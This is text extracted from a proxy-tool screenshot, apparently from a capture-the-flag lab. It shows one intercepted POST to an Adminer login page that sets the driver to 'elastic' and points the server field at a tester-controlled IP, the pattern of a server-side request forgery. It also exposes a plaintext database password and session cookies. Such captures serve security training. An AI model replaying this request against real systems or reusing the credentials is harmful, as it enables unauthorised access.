 Intercept HTTP history WebSockets history Options
Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /?server=localhost HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/?server=localhost
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 162
10 Origin: http://db.admirer-gallery.htb
11 DNT: 1
12 Connection: close
13 Cookie: adminer_sid=cskd216on55ankpvhapfvs82p3; adminer_key=548e6190d46f7242efb843d5a04bb5a9; adminer_version=4.8.1; adminer_permanent=
14 Upgrade-Insecure-Requests: 1
15
16 auth[driver]=elastic&auth[server]=10.10.14.15s&auth[username]=admirer_ro&auth[password]=1w4nn4b3adm1r3d2!&auth[db]=admirer&auth[permanent]=1